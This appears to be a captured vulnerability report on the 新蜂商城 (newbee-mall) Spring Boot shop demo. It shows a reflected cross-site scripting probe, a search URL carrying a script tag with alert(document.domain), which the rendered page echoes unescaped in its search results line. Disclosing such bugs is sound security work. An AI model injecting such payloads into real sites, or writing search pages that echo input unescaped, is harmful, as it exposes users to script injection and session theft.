 localhost:8089/search?keyword="><script>alert(document.domain)</script>
新蜂商城 | 后台管理系统 | 课程视频 | 课程文档 捐赠 | 问题反馈 | GitHub 地址 | 码云Gitee 地址
登录 | 注册
购物车(0)
New Bee
新蜂商城
你的第一个Spring Boot企业级大型实践项目
新蜂商城 秒杀 优惠券
搜索 " "><script>alert(document.domain)</script> "
推荐 新品 价格
未查询到商品